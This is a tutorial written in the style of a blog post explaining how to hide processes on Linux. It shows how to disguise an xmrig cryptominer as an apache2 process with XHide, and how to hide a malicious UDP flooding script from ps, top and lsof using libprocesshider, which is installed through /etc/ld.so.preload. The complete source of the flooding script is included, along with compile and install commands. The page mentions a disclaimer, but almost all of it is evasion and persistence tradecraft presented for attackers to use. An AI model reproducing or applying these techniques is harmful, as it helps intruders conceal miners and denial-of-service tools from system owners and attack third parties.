Linux: different methods to hide a process
There are several different ways in which you could hide a process, below I will explain the ones that I am most familiar with. Before you read the methods below please read the /disclaimer.
Method 1.
This one is old but an efficient tool with which you can mask/camouflage a process and give Sys Admins headaches.
Tool name: XHide - Process Faker
Author: by Schizoprenic; Xnuxer Research (c) 2002
Download Source Code: XHide
gcc -o xhide xhide.cBelow is proof of concept with a dummy xmrig crypto mining binary, these are becoming extremely common and widely used by attackers that want to use your resources and mine cryptocurrency for themselves.
What is xmrig?

XMRig is a crypto currency miner, users are often infected by attackers that want to make money at the expensive of their host, it can mine Monero. XMRig could cause computer overheat and poor performance.
After I executed xmrig64 a few processes appeared this can be seen below.

mv xmrig64 apache2;
./apache2Now I can rename xmrig64 to something else to try imitate a genuine process , like apache2.

This isn't very efficient, a trained eye will recognize that apache2 is not starting with a ./ but rather from a absolute path /usr/sbin/apache2
So I can make use of XHide. Now I can execute it.

Below you will now see the fake apache processes that are in fact xmrig64.

As you can see below that "/usr/sbin/apache2 -k start" is xmrig64.

The process above can be used to deceive the user into thinking it is a genuine process of an application when in fact it could be anything malicious.
Method 2. Hiding a process from ps, top, lsof
Tool name: Libprocesshider
Author: by Gianluca Borello (c) 2014
Download Source Code: Libprocesshider

My plan for the method outlined below was to deliberately hide a malicious python script (evil.py) that is used to send udp packets to a victim.
#!/usr/bin/python
import socket
import sys
def send_traffic(ip, port):
print "Sending udp packets to " + ip + ":" + str(port)
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.connect((ip, port))
while True:
sock.send("I am DDoSing")
if len(sys.argv) != 3:
print "Usage: " + sys.argv[0] + " IP PORT"
sys.exit()
send_traffic(sys.argv[1], int(sys.argv[2]))First I had to edit the source code of libprocesshider to include evil.py

Then I had to compile the library, and load it with the global dynamic linker.
make
gcc -Wall -fPIC -shared -o libprocesshider.so processhider.c -ldl
sudo mv libprocesshider.so /usr/local/lib/
echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.preload
Below is a test of before and after.

Checking htop
Checking ps aux
Checking lsof -i

So now I can see in all the tests that the python script is visible.
This is after I set up lib process hider,


I then executed the evil script, now I can check this with lsof

Now there is nothing shown in lsof in regards to the script. Also as you can see below the output from ps aux ..the process has disappeared.
Method 3.
My very last method will be modifying top/ps/lsof source codes and implementing clever ways to hide linux processes, recompile and replace the binaries. This method will be time consuming.
In progress
